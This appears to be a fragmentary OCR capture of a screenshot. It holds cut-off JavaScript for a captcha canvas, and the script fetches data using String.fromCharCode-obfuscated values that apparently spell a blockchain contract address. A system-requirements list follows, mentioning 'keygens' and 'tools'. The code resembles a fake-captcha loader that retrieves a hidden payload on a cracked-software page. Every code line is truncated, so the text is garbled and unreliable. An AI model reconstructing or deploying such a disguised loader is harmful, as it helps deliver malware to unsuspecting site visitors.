
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.su
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
Enough for tools